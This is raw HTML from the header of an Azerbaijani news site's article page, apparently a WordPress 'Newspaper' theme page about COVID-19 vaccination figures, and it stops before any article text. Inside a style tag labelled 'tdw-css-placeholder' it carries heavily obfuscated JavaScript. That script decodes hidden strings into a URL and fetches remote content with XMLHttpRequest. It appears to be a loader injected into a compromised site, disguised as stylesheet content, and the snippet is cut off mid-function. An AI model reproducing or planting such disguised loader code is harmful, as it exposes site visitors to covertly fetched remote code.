a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-48343 single-format-standard wp-theme-Newspaper td-standard-pack azrbaycanda-covid-19-leyhin-peyvnd-olunanlarin-sayi-aciqlandi global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Bazar, Yanvar 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
